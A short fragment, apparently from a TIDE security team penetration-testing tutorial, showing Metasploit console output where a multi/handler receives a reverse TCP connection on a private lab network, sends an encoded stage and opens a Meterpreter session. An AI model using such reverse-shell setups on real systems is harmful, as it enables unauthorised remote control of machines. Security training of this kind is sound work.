 msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.211.55.2:3333
[*] Encoded stage with x86/shikata_ga_nai
[*] Sending encoded stage (180320 bytes) to 10.211.55.3
[*] Meterpreter session 3 opened (10.211.55.2:3333 -> 10.211.55.3:49271) at 2020-02-13 23:46:07 +0800
meterpreter > getpid
Current pid: 4000
meterpreter >
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM
TIDE安全团队 © COPYRIGHT
HTTP://WWW.TIDESEC.COM